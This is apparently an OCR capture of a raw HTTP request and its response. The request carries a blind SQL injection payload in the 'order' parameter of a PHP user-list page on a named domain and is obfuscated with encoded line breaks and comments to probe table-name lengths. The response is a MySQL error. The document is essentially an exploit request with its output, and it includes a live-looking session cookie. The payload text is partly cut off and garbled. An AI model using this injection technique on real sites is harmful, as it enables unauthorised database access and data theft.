 GET
http: m/home_user_list.html?st=2&username=&page=&order=userid+RLIKE+(
%0dSELECT+(CASE+WHEN+(ascii(right--+%0a(reverse--+%0a(((%0dselect%0d(length(table_n
ame)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://m.hrcks2021.com/home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 14:59:45 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 14:59:45 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>